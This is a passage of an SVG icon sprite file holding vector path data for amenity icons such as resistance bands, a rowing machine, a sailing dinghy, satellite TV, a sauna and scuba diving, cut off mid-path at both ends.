4.29-.32.25-.13.45-.32.62-.53.07 1.91.19 5.39.05 6.01"/><path d="M17.54 30.69h-.59a.37.37 0 1 0 0 .74h.59a.37.37 0 1 0 0-.74m-2.35-19.82c.18.05.36.08.54.08 1.08 0 2.16-.91 2.56-2.25.47-1.57-.17-3.14-1.42-3.51-.45-.13-.93-.1-1.39.1a.375.375 0 0 0 .29.69c.3-.13.6-.15.88-.07.85.25 1.26 1.41.91 2.58s-1.33 1.92-2.18 1.66c-.39-.12-.71-.44-.89-.9-.19-.5-.2-1.1-.03-1.68.07-.23.16-.44.28-.64a.38.38 0 0 0-.13-.51.38.38 0 0 0-.51.13c-.15.25-.26.52-.35.81-.22.74-.21 1.51.04 2.16.29.68.78 1.16 1.4 1.35"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-resistance-bands" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M19.81 11.22h.05c1.63 0 2.98-1.66 3.02-3.73.04-2.09-1.27-3.82-2.92-3.85-.57-.02-1.16.19-1.65.58-.16.13-.19.36-.06.52s.36.19.52.06c.36-.28.73-.45 1.18-.42 1.24.02 2.22 1.41 2.19 3.09-.03 1.67-1.05 3-2.28 3h-.03c-.58-.01-1.13-.33-1.54-.89-.44-.58-.67-1.37-.65-2.2.01-.32.05-.64.13-.94a.37.37 0 0 0-.27-.45c-.19-.05-.4.07-.45.27-.09.36-.15.74-.15 1.12-.02.99.26 1.94.79 2.66.55.74 1.3 1.16 2.12 1.18m.94 21.19c.06.63.13 1.26.15 1.57.02.19.18.34.37.34h.03c.2-.02.36-.19.34-.4-.02-.31-.09-.95-.15-1.58-.06-.59-.12-1.18-.14-1.48l-.28-3.38c-.06-.76-.28-3.13-.36-3.88-.02-.2-.2-.35-.41-.33-.2.02-.35.21-.33.41.08.75.3 3.11.36 3.86l.28 3.38c.02.3.08.89.14 1.49"/><path d="m32.25 17.83-.83-.23c-.04-.2-.07-.4-.1-.59-.07-.44-.32-1.02-1.14-1.24-1.18-.32-2.37-.64-3.54-.97a.86.86 0 0 1-.34-.18c-.97-.86-1.94-1.73-2.9-2.61-.32-.29-.68-.43-1.1-.43h-.01c-.8 0-1.6.01-2.4.01h-.01c-.79 0-1.59 0-2.39-.01-.46-.02-.79.14-1.11.43-.96.87-1.92 1.75-2.9 2.61-.09.08-.22.15-.34.18-1.18.33-2.36.65-3.54.97-.83.22-1.08.8-1.14 1.24-.03.2-.07.39-.1.59l-.83.23c-.11.03-.19.09-.23.17s-.06.19-.04.28l.06.2c.08.3.24.58.47.8l1.85 1.79c.12.12.28.18.45.2l5.07 13.25c.06.15.2.24.35.24.04 0 .09-.01.13-.02.19-.07.29-.29.22-.48.02-.06.03-.12.02-.18-.07-.43.11-2.45.18-3.21l.7-8.57c.02-.2-.14-.38-.34-.4-.2-.01-.38.14-.4.34l-.7 8.56c-.05.59-.1 1.17-.14 1.69l-4.41-11.52c.05-.07.11-.14.14-.24l.67-2.49c.02-.07.03-.12.04-.17.78-.2 1.48-.38 1.76-.46.06-.02.12-.04.18-.05.82-.14 1.47-.49 2.01-1.06.18-.19.37-.37.58-.55v4.87c0 .21.14.37.37.37.2 0 .37-.17.37-.37v-6.53l-.62.56c-.14.13-.28.25-.41.36-.3.26-.58.5-.83.77-.42.45-.94.73-1.59.84l-.3.07c-.28.08-1.19.31-2.13.55-.75.19-1.5.39-1.95.5l.02-.1c.05-.26.09-.5.13-.74.05-.35.23-.53.6-.63 1.19-.32 2.37-.64 3.55-.97.23-.06.46-.19.63-.34.97-.86 1.94-1.74 2.9-2.61.18-.17.37-.24.6-.24.8 0 1.6.01 2.4.01h.01c.8 0 1.59 0 2.39-.01.23 0 .42.07.6.24.96.88 1.93 1.75 2.9 2.61.18.16.4.28.63.34 1.18.33 2.37.65 3.55.97.37.1.55.28.6.63.04.25.08.5.13.77l.01.07c-.45-.12-1.21-.31-1.95-.5-.93-.24-1.84-.47-2.17-.56-.08-.02-.16-.05-.25-.06-.65-.11-1.17-.39-1.59-.84-.25-.27-.53-.51-.83-.77-.13-.12-.27-.23-.41-.36l-.62-.56v6.56c.01.14.12 1.5.13 1.63l.68 8.37c.07.76.25 2.78.18 3.21-.01.06 0 .12.02.18v.01c-.07.19.02.41.22.48.04.02.09.02.13.02.15 0 .29-.09.35-.24l2.56-6.69a.37.37 0 0 0-.22-.48.37.37 0 0 0-.48.22l-1.88 4.92c-.04-.52-.09-1.1-.14-1.69l-.68-8.36c-.01-.14-.12-1.43-.13-1.63-.01-1.01 0-2.37 0-3.61v-1.24c.21.18.4.36.58.55.54.57 1.19.92 2.01 1.07.06.01.12.03.22.06.24.07.94.25 1.71.45.01.05.02.1.04.17l.67 2.49c.02.09.08.16.14.24l-1.33 3.49c-.07.19.02.41.22.48.04.02.09.02.13.02.15 0 .29-.09.35-.24l1.32-3.44a.8.8 0 0 0 .45-.2l1.85-1.79c.22-.22.39-.49.47-.8l.05-.2c.06-.22-.06-.42-.26-.47m-23.95.92q-.135-.135-.21-.3l.37-.1c-.01.05-.01.1.01.16.05.2.26.31.46.26.26-.07 1.03-.27 1.86-.48l-.63 2.26zm23.17 0-1.87 1.78-.61-2.26c.83.21 1.6.41 1.86.48.19.06.4-.06.46-.26.01-.05.02-.11.01-.16l.37.1c-.06.13-.13.23-.22.32"/><path d="M27.66 25.56a.365.365 0 0 0-.48.21l-.17.44c-.07.19.02.41.21.48.04.02.09.03.13.03.15 0 .29-.09.35-.24l.17-.44c.08-.2-.02-.41-.21-.48m-9.06 8.76c.19 0 .36-.15.37-.34.02-.28.06-.83.09-1.4.04-.65.08-1.33.11-1.66l.28-3.38c.06-.75.28-3.11.36-3.86a.37.37 0 0 0-.33-.41.37.37 0 0 0-.41.33c-.08.75-.3 3.13-.36 3.88l-.28 3.38c-.03.33-.07 1.01-.11 1.67-.04.57-.07 1.11-.09 1.39a.37.37 0 0 0 .37.4m5.19.48h-7.86a.37.37 0 1 0 0 .74h7.86a.37.37 0 1 0 0-.74"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-resistance-trainer" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.45c-10.37 0-18.81-8.44-18.81-18.81S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.44 18.81-18.81 18.81"/><path d="M28.42 15.89c-.34-.8-1.27-1.19-2.08-.87l-2.96 1.17c-.1.04-.21.03-.3-.04l-.69-.49 1.27-1.65c.46-.62.44-1.37-.06-1.85-.27-.27-.62-.4-.98-.37-.34.03-.64.2-.85.48l-1.47 2-.03.06c-.34-.1-.71-.13-1.1-.07-.04.01-1.02.31-1.95.67a3.43 3.43 0 0 0-2.09 2.42l-1.53 6.39c-.17.71-.1 1.43.16 2.09l-.95 2.18c-.03.08-.1.13-.19.15l-4.73 1.05a1.885 1.885 0 0 0-1.43 2.24c.19.87.97 1.47 1.83 1.47.13 0 .27-.01.41-.04l6.3-1.4c.34-.08.91-.2 1.05-.7.06-.18.8-1.91 1.32-3.08l3.5-.52.49 4.39c.11.96.92 1.67 1.87 1.67.07 0 .14 0 .21-.01a1.89 1.89 0 0 0 1.66-2.07l-.65-5.82c-.22-1.13-1.01-1.4-1.98-1.63l-2.75-.34 1.02-4.48c.05-.2-.08-.4-.28-.45s-.4.08-.45.28l-1.12 4.88c-.02.1 0 .21.06.3s.15.14.26.16l3.12.38c.98.23 1.27.45 1.38 1.01l.64 5.79a1.133 1.133 0 0 1-1.83 1.01c-.24-.19-.38-.46-.42-.76l-.53-4.78v-.02l-.03-.09c0-.01-.01-.02-.01-.03a.37.37 0 0 0-.34-.19h-.04l-4.57.68c-.63.09-1.25-.16-1.63-.66l-.15-.19c-.5-.65-.68-1.49-.49-2.29l1.53-6.39c.21-.87.82-1.58 1.64-1.9.89-.35 1.85-.64 1.84-.64.43-.06.88.04 1.24.29l2.08 1.47c.29.21.67.25 1 .12l2.96-1.17c.44-.17.94.04 1.12.46.09.2.09.42 0 .62a.88.88 0 0 1-.46.45l-2.8 1.11-.98.27a.7.7 0 0 1-.49-.05l-2.95-1.38a.384.384 0 0 0-.5.18c-.09.19-.01.41.18.5l2.94 1.38c.31.16.67.19 1.01.1l1.02-.28 2.84-1.12c.4-.16.71-.46.87-.85.19-.38.19-.81.02-1.2M16.34 27.83c.06 0 .12-.01.19-.01-.43 1-1.12 2.58-1.17 2.76-.05.08-.38.15-.49.18l-6.3 1.4c-.61.13-1.22-.25-1.35-.86-.14-.61.25-1.22.86-1.35l4.73-1.05c.31-.07.58-.29.71-.58l.71-1.65.15.19c.46.62 1.19.97 1.96.97m4.61-13.18 1.42-1.93c.08-.11.19-.17.32-.18.15-.01.28.05.4.16.27.26.16.63-.02.87l-1.28 1.67-.79-.56a.2.2 0 0 0-.05-.03m12.6-6.55a.37.37 0 0 0-.52.09l-1.42 2c-.12.17-.08.4.09.52.07.05.14.07.22.07.12 0 .23-.05.3-.16l1.42-2a.39.39 0 0 0-.09-.52m-2.7 3.14-.1.13c-.12.17-.08.4.09.52.07.05.14.07.22.07.12 0 .23-.05.3-.16l.1-.13a.37.37 0 0 0-.09-.52.39.39 0 0 0-.52.09"/><path d="m30.02 12.42-1.24 1.74-.3-.22 4.35-6.11a.37.37 0 0 0-.09-.52.37.37 0 0 0-.52.09l-4.37 6.13c-.33-.15-.72-.14-1.04.05l-2.25 1.33c-.18.1-.24.33-.13.51s.34.24.51.13l2.25-1.33c.13-.08.3-.07.42.02l1.15.82c.12.08.18.23.15.37l-.42 2.08c-.1 0-.23.05-.31.16-.12.17-.08.4.09.52l.27.19c.06.05.14.07.22.07a.39.39 0 0 0 .37-.3l.52-2.58c.07-.35-.04-.71-.28-.97l1.26-1.77a.37.37 0 0 0-.09-.52c-.17-.1-.41-.06-.52.11m-8.84-.1c.15.14.38.14.53-.01.08-.08.12-.2.1-.3l1.56-.63c.1-.04.2-.02.27.05l.84.81c.07.06.09.17.06.26l-.58 1.61c-.1-.01-.2.03-.28.11-.14.15-.14.38.01.53l.2.19c.07.07.16.1.26.1.03 0 .06 0 .08-.01.12-.03.22-.12.27-.24l.74-2.04a.95.95 0 0 0-.04-.74.2.2 0 0 0 .06-.04l5.69-6.09c.14-.15.13-.39-.02-.53a.38.38 0 0 0-.53.02l-5.68 6.08-.23-.23 5.76-6.03c.14-.15.14-.38-.01-.53a.377.377 0 0 0-.53.01l-5.78 6.05v.01a1.01 1.01 0 0 0-.85-.05l-2.01.81a.39.39 0 0 0-.23.27c-.02.12.02.25.11.34zm-3.57 1.97c.2 0 .41-.03.61-.09 1.35-.41 2.04-2.11 1.53-3.78-.51-1.68-2.02-2.7-3.38-2.29-.48.15-.89.46-1.2.9-.12.17-.07.4.1.52s.4.07.52-.1c.2-.3.48-.51.8-.61.96-.29 2.06.51 2.45 1.8.39 1.28-.07 2.56-1.03 2.86-.96.29-2.06-.51-2.45-1.8-.07-.25-.12-.5-.13-.75-.01-.2-.16-.38-.39-.35a.37.37 0 0 0-.35.39c.02.31.07.63.16.93.42 1.41 1.59 2.37 2.76 2.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-rowing-machine" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M30.36 22.04a.49.49 0 1 0 .002.982.49.49 0 0 0-.002-.982m-.26.5c0-.14.11-.25.25-.25s.25.11.25.25c.01.28-.5.28-.5 0M7.56 14.57c.36.25.74.37 1.12.37.17 0 .35-.03.52-.08.54-.17.95-.6 1.16-1.19.2-.56.2-1.22 0-1.85s-.58-1.16-1.08-1.5c-.52-.36-1.11-.47-1.64-.29-.39.12-.71.38-.95.75-.11.17-.06.41.11.52.18.11.41.06.52-.11.14-.22.33-.37.54-.44.31-.1.66-.03.99.2.36.25.64.64.79 1.12s.17.93.02 1.34c-.13.37-.38.63-.69.73s-.66.03-.99-.2c-.36-.25-.64-.64-.79-1.12-.06-.18-.1-.37-.11-.56-.02-.21-.19-.35-.4-.35-.21.02-.36.19-.35.4.02.25.07.5.14.74.22.64.6 1.18 1.09 1.52m-1.03 7.32c.15.1.31.18.46.23.3.11.62.16.97.16.36 0 .73-.06 1.15-.16l1.58 2.76c.22.39.55.7.95.91.63.33 1.39.33 2 .03l4.7-1.99L21.02 26c.07.06.15.08.23.08.11 0 .22-.05.29-.14.13-.16.1-.4-.06-.53l-2.86-2.31a.35.35 0 0 0-.38-.05l-4.93 2.08c-.42.21-.93.21-1.34-.01a1.53 1.53 0 0 1-.64-.62l-1.5-2.61c.06-.02.12-.04.19-.06.51-.19 1.07-.44 1.71-.76q.33-.165.75-.39l1.15 1.67c.1.15.3.2.46.13l3.77-1.71c.19-.09.41-.05.57.08L22.18 24c.11.09.31.25.55.44.54.44 1.36 1.1 1.72 1.44.07.07.17.1.26.1.1 0 .2-.04.27-.12.14-.15.14-.39-.01-.53-.38-.36-1.18-1.01-1.77-1.48-.24-.19-.43-.34-.53-.43l-3.73-3.15c-.38-.32-.91-.39-1.36-.19l-3.48 1.58-.97-1.4c.43-.43.54-1.11.23-1.67-.35-.63-1.12-.89-1.81-.59l-1.02-1.26a.38.38 0 0 0-.53-.05.37.37 0 0 0-.05.53l.92 1.14c-.02.01-.05.03-.08.04-.66.34-1.24.61-1.73.79-.24.09-.44.15-.62.2 0-.01 0-.01.01-.02.07-.25.18-.52.3-.77.25-.56.54-1.03.54-1.03s0-.01.01-.01c.41-.66.2-1.54-.46-1.94a1.25 1.25 0 0 0-.55-.19c-.03-.01-.05-.02-.08-.02h-.3a.33.33 0 0 0-.19.06c-.34.1-.65.32-.86.66-.47.79-.86 1.63-1.1 2.37-.03.09-.06.19-.08.29-.11.41-.16.77-.16 1.13 0 .47.1.88.29 1.23.16.26.41.54.72.74m-.12-2.95c.02-.09.05-.17.07-.25.22-.68.58-1.46 1.04-2.24.13-.2.34-.32.57-.32.12 0 .24.03.35.1.26.16.37.49.28.77l-.08.16c-.03.05-.32.53-.58 1.11-.13.28-.25.59-.33.87-.08.25-.12.49-.13.67l-.02.39h.39c.31 0 .8-.12 1.34-.32a18 18 0 0 0 2.47-1.18c.32-.18.73-.06.9.26.18.32.06.73-.26.9l-.23.14c-.27.15-.54.29-.78.41-.6.3-1.15.55-1.63.72-.75.28-1.31.4-1.82.4-.27 0-.5-.04-.72-.12q-.15-.06-.3-.15c-.2-.13-.37-.31-.47-.5-.14-.26-.2-.54-.2-.88 0-.29.04-.59.14-.94"/><path d="m35.85 22.55-1.92-3.34c.05-.07.08-.15.07-.24l-.26-3.33a.36.36 0 0 0-.28-.33l-6.26-1.67-.05-1.22c-.01-.21-.14-.37-.39-.36-.21.01-.37.18-.36.39l.13 3.07c.01.2.17.36.37.36h.02c.21-.01.37-.18.36-.39l-.04-1.07 5.78 1.54.2 2.57c-.78-.51-1.78-.8-2.86-.8-.05 0-.09.01-.14.01-.02 0-.05-.01-.07-.01h-16.4a.37.37 0 1 0 0 .74H27.8a4.8 4.8 0 0 0-2.26 4.06c0 1.71.91 3.2 2.26 4.06H11.02a.37.37 0 1 0 0 .74h19.33c.02 0 .04.01.07.01h.04v-.01h2.63c1.16 0 2.19-.6 2.77-1.6.57-.98.57-2.18-.01-3.18m-.65 2.82c-.44.77-1.24 1.22-2.12 1.22h-2.74a4.06 4.06 0 0 1-4.04-4.06c0-2.24 1.82-4.06 4.06-4.06 1.13 0 2.16.35 2.84.96l2.01 3.48c.44.78.43 1.7-.01 2.46M9.84 26.6h-.21a.37.37 0 1 0 0 .74h.21a.37.37 0 1 0 0-.74m-1.41 0H5.55a.37.37 0 1 0 0 .74h2.87c.21 0 .37-.17.37-.37a.355.355 0 0 0-.36-.37"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-sailing-dinghy" xmlns="http://www.w3.org/2000/svg"><path d="M20.75 8.49c.21 0 .37-.17.37-.38V2.05c0-.21-.17-.38-.37-.38s-.38.17-.38.38v6.07c0 .21.17.37.38.37"/><path d="M19.84.15C8.98.15.14 8.99.14 19.85s8.84 19.7 19.7 19.7 19.7-8.84 19.7-19.7c0-10.87-8.84-19.7-19.7-19.7m0 38.55C9.44 38.7.98 30.24.98 19.85.98 9.45 9.44.99 19.84.99S38.7 9.45 38.7 19.84c0 10.4-8.46 18.86-18.86 18.86"/><path d="M31.79 21.56v-.01c-.01-.13-.03-.25-.09-.38-.01-.02-.03-.03-.04-.05v-.02c-.02-.04-.07-.07-.1-.11-.06-.07-.11-.15-.18-.21-.05-.04-.1-.06-.16-.09-.08-.05-.16-.11-.26-.15-2.46-.9-6.08-2.13-9.94-2.88V9.97a.38.38 0 1 0-.76 0v7.55c-.12-.02-.25-.05-.37-.07a.3.3 0 0 0-.14 0c-.31.05-.63.11-.94.17a.42.42 0 0 0-.25.16c-.06.09-.08.19-.06.29s.08.19.17.25.19.08.29.06c.29-.05.57-.11.86-.15 4.19.7 8.21 2.07 10.86 3.04.15.05.25.14.31.25.01.02.01.03.01.05.1.37-.1 1-.19 1.25-.89 2.63-2.66 4.59-4.73 5.23-.2.06-.31.27-.25.47.05.16.2.26.36.26.04 0 .07 0 .11-.02 2.3-.71 4.25-2.85 5.22-5.71.15-.43.26-.9.25-1.33h.01c.02-.04.01-.1.01-.16m-18.48 7.21c.04.01.07.02.11.02.16 0 .31-.1.36-.26.06-.2-.05-.41-.25-.47-2.07-.64-3.84-2.6-4.73-5.23-.08-.25-.27-.84-.19-1.21.01-.03.01-.07.03-.09.05-.11.18-.19.33-.24 3.24-1.19 5.94-2 8.48-2.58.1-.02.19-.08.24-.17a.4.4 0 0 0 .05-.3.4.4 0 0 0-.17-.25.37.37 0 0 0-.29-.05c-2.58.58-5.3 1.41-8.58 2.6-.05.02-.08.05-.13.07-.25.1-.46.26-.59.49-.01.02-.01.05-.02.07l-.03.09c-.19.54-.04 1.2.16 1.8.97 2.86 2.92 4.99 5.22 5.71"/><path d="M20.37 27.39v-7.87a.38.38 0 1 0-.76 0v7.87c0 .21.17.38.38.38s.38-.18.38-.38M8.71 14.41c1.79 1.62 9.84 2.45 10.18 2.49h.04c.09 0 .18-.03.25-.1.08-.07.12-.17.12-.28V2.05a.38.38 0 1 0-.76 0v14.06c-2.45-.28-7.77-1.07-9.22-2.16-.03-.87-.11-5.1 1.12-8.79.07-.2-.04-.41-.24-.47a.37.37 0 0 0-.47.24c-1.42 4.26-1.17 9.03-1.16 9.23.02.09.07.19.14.25m21.55 14.82c-1.01 0-1.53.44-1.99.83-.41.35-.76.64-1.48.64-.73 0-1.08-.3-1.48-.64-.46-.39-.98-.83-1.99-.83s-1.53.44-1.99.83c-.41.35-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83s-1.53.44-1.99.83c-.41.35-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83a.39.39 0 0 0 0 .78c.73 0 1.08.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64.73 0 1.08.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64.73 0 1.08.3 1.49.64.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.49-.64.21 0 .39-.18.39-.39-.02-.21-.2-.39-.41-.39"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-satcomcellular-communication" xmlns="http://www.w3.org/2000/svg"><path d="M19.85.21a19.64 19.64 0 1 0 19.63 19.63A19.66 19.66 0 0 0 19.85.21m0 38.44a18.81 18.81 0 1 1 18.8-18.81 18.83 18.83 0 0 1-18.8 18.81"/><path d="M19.72 8a8.28 8.28 0 0 0-7.35 12.09l.33-.17-.33.17.1.19.65-.36-.12-.21a7.53 7.53 0 1 1 13.34.06l.66.35A8.29 8.29 0 0 0 19.72 8"/><path d="M20.21 20.13v-2.11a1.81 1.81 0 1 0-.74 0v2.1A7.47 7.47 0 0 0 13.21 31a7.47 7.47 0 1 0 7-10.9Zm-1.49-3.89a1.08 1.08 0 0 1 2.16 0 1.08 1.08 0 0 1-2.16 0m1.13 18.08a6.71 6.71 0 0 1-6-3.64 6.73 6.73 0 1 1 6 3.64"/><path d="M19.85 4.74A11.49 11.49 0 0 0 9.7 21.65l.08.15.64-.36-.07-.13-.33.17.33-.18a10.76 10.76 0 1 1 20.25-5.06 11 11 0 0 1-.21 2.13 9.6 9.6 0 0 1-.39 1.57 11 11 0 0 1-.69 1.5l.65.36a11 11 0 0 0 .74-1.61 10.6 10.6 0 0 0 .47-1.67 11.7 11.7 0 0 0 .23-2.28 11.51 11.51 0 0 0-11.55-11.5"/><path d="M24.39 18.59a5.16 5.16 0 1 0-9.75-2.35 5.1 5.1 0 0 0 .58 2.38l.64-.38a4.34 4.34 0 0 1-.48-2 4.42 4.42 0 0 1 8.84 0 4.36 4.36 0 0 1-.49 2ZM23 27.35l-2.41-2.48 1.47-.87.56-2.1-.72-.19-.48 1.82-2 1.24 3.24 3.33h.13a11 11 0 0 0 1.45.1c.83 0 1.69-.12 1.94-.58l-.64-.37a5 5 0 0 1-2.54.1m-6.13.29-.09-.07h-3.17v.74h2.93c.79.58 1.54 1.4 1.45 1.75a13.4 13.4 0 0 1-.76 1.94v.09l.1 1.14.74-.06-.07-.95a14 14 0 0 0 .75-2c.25-1.03-1.52-2.33-1.88-2.58m6.75 2.79-.53-1.38h-1.65L21 30.33l-1.24 1 .45 1.59h.24a8 8 0 0 0 1.2.09 2.78 2.78 0 0 0 1.91-.52 1.84 1.84 0 0 0 .08-2.06ZM23 32a3.67 3.67 0 0 1-2.22.24l-.19-.64 1-.79.36-1h.62l.37 1s.47.74.06 1.19"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-satellite-tv" xmlns="http://www.w3.org/2000/svg"><g data-name="Satellite tv"><path d="M19.85.2a19.65 19.65 0 1 0 19.64 19.64A19.68 19.68 0 0 0 19.85.2m0 38.45a18.81 18.81 0 1 1 18.8-18.81 18.82 18.82 0 0 1-18.8 18.81"/><path d="M11.68 25.23a7.72 7.72 0 0 0 5.53 2.36 7.1 7.1 0 0 0 5-2 .36.36 0 0 0 .11-.26.35.35 0 0 0-.1-.26l-4.76-4.88h.09l1.29-1.28a.39.39 0 0 0 0-.53.37.37 0 0 0-.53 0L17 19.61v.09l-4.88-5a.38.38 0 0 0-.26-.11.46.46 0 0 0-.27.11 7.45 7.45 0 0 0 .09 10.53m.16-9.73 9.58 9.8a6.74 6.74 0 0 1-9.21-.59 6.73 6.73 0 0 1-.37-9.21m11.21 3.17a6.22 6.22 0 0 1-4.21-4.37l-.16-.62-.72.19.17.62a6.92 6.92 0 0 0 4.7 4.89l.67.21.22-.71ZM21 14.06l-.09-.34-.72.2.09.33a4 4 0 0 0 2.72 2.8l.37.12.22-.71-.37-.12A3.23 3.23 0 0 1 21 14.06m2.53 1.17h.13l.22-.71-.14-.05a1 1 0 0 1-.65-.68v-.13l-.72.2v.12a1.71 1.71 0 0 0 1.16 1.25"/><path d="M7.91 10.83H31.7v4.71h.74v-5.08a.37.37 0 0 0-.37-.38H7.53a.38.38 0 0 0-.37.38v5.08h.75Zm20.52 12.48h-3.49a.94.94 0 0 0-.93.94v8.94a.94.94 0 0 0 .93.94h3.49a.94.94 0 0 0 .94-.94v-8.94a.94.94 0 0 0-.94-.94m.2 9.88a.19.19 0 0 1-.2.19h-3.49a.19.19 0 0 1-.19-.19v-8.94a.19.19 0 0 1 .19-.19h3.49a.19.19 0 0 1 .2.19Z"/><path d="M27.14 25.5h1v.74h-1zm-1.94 0h1v.74h-1zm1.96 1.62h1v.74h-1zm-1.94 0h1v.74h-1zm1.95 4.8h1v.74h-1zm-1.97 0h1v.74h-1zm1.49-3.6a1.62 1.62 0 1 0 1.6 1.62 1.62 1.62 0 0 0-1.6-1.62m0 2.49a.87.87 0 1 1 .85-.87.86.86 0 0 1-.85.87M7.91 24.77h-.75v4.94a.37.37 0 0 0 .37.37h15.89v-.74H7.91Zm23.79 4.57H30v.74h2.12a.36.36 0 0 0 .37-.37v-7.66h-.79Z"/></g></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-sauna" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="M30.3 24.29h-1.12V22c0-.14-.08-.28-.21-.34l-2.83-1.34a.365.365 0 0 0-.42.07l-.64.64-3.46-.38a.38.38 0 0 0-.36.18l-.74 1.27-.57-.55c-.64-.63-1.67-.63-2.3 0l-1.04 1.04-1.02-1.02c-.63-.63-1.66-.63-2.3 0l-2.7 2.7H9.38c-.82 0-1.48.67-1.48 1.48v4.51c0 .82.67 1.48 1.48 1.48H30.3c.82 0 1.48-.67 1.48-1.48v-4.51c.01-.8-.66-1.46-1.48-1.46m-4.24-3.18 2.38 1.12v2.05h-5.57l2.58-2.57.01-.01zm-4.28.32 2.62.29-2.11 2.1-1.22-1.17c.15-.26.51-.89.71-1.22m-3.6.66c.34-.34.9-.34 1.25 0l2.28 2.19h-3.52a.33.33 0 0 0-.08-.19l-.96-.96zm-4.36.02c.34-.34.9-.34 1.25 0l1.28 1.28.89.9h-5.59zm16.48 8.91H9.38c-.41 0-.74-.33-.74-.74v-1.07h5.56a.37.37 0 1 0 0-.74H8.65v-2.7c0-.41.33-.74.74-.74H30.3c.41 0 .74.33.74.74v.7h-5.86a.37.37 0 1 0 0 .74h5.86v3.07c0 .41-.33.74-.74.74m1.11-20.55h-9.82c-.65 0-1.27-.2-1.8-.57l-.63-.44c-.78-.63-2.44-1.54-3.84-1.54-2.7 0-4.89 1.81-4.89 4.03 0 1.79 1.43 3.3 3.4 3.82v1.79a.37.37 0 1 0 .74 0v-1.64c.25.03.49.06.75.06.13 0 .28-.01.42-.03v2.5a.37.37 0 1 0 .74 0V15.8c1.02-.29 2.08-.85 2.68-1.29l.6-.44c.54-.4 1.2-.61 1.87-.61h9.77c.21 0 .37-.17.37-.37v-2.24c.02-.22-.15-.38-.36-.38m-16.08 4.77q-.39 0-.75-.06v-.89c.24.05.49.09.75.09.14 0 .28-.02.42-.03v.87c-.15.01-.29.02-.42.02m.79-3.42a.37.37 0 0 0-.37.37v1.41q-.21.03-.42.03c-1.25 0-2.26-.75-2.26-1.67s1.01-1.67 2.26-1.67 2.26.75 2.26 1.67c0 .61-.44 1.13-1.1 1.43V12.2c0-.22-.17-.38-.37-.38m14.92.89h-9.4c-.83 0-1.65.27-2.31.76l-.6.44c-.49.36-1.38.84-2.24 1.11v-.84c1.08-.37 1.84-1.23 1.84-2.23 0-1.33-1.35-2.42-3.01-2.42s-3.01 1.08-3.01 2.42c0 .91.63 1.69 1.55 2.1-.02.05-.04.1-.04.16v.8c-1.55-.48-2.65-1.66-2.65-3.06 0-1.81 1.86-3.29 4.15-3.29 1.08 0 2.55.72 3.39 1.39 0 0 .01 0 .01.01 0 0 0 .01.01.01l.63.44c.66.46 1.42.7 2.23.7h9.45zm-14.55 7.35v-.43a.37.37 0 1 0-.74 0v.43a.37.37 0 1 0 .74 0M10.11 22a.375.375 0 0 0 .32.56c.13 0 .26-.07.33-.19.34-.61.5-1.54-.7-2.47-.22-.2-.34-.43-.35-.65 0-.22.1-.44.33-.66.64-.5.98-1.14.95-1.8-.01-.2-.2-.34-.39-.35a.37.37 0 0 0-.35.39c.02.41-.21.83-.66 1.18-.01-.01-.08.06-.09.07-.35.35-.53.76-.53 1.18.01.43.21.84.61 1.2.86.67.74 1.18.53 1.54"/><path d="M27.59 20.16c.07.12.2.19.33.19a.375.375 0 0 0 .32-.56c-.2-.37-.33-.87.55-1.56.38-.34.58-.75.59-1.19.01-.43-.17-.84-.53-1.18l-.09-.08c-.45-.35-.68-.77-.66-1.18.01-.2-.15-.38-.36-.39-.19.02-.38.15-.39.36-.03.66.3 1.3.97 1.83.2.2.31.42.3.64 0 .22-.12.45-.33.63-1.19.95-1.04 1.88-.7 2.49"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-scuba" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.43-18.8 18.8-18.8 18.8 8.43 18.8 18.8-8.43 18.8-18.8 18.8"/><path d="m30.5 19.84-.99.99c-.16.16-.16.43 0 .59.08.08.19.12.3.12s.22-.04.3-.12l.99-.99c.16-.16.16-.43 0-.59a.435.435 0 0 0-.6 0m-.95-.68a.4.4 0 0 0-.29-.12c-.11 0-.22.05-.3.13l-1.74 1.78c-.16.16-.16.43.01.59a.4.4 0 0 0 .29.12c.11 0 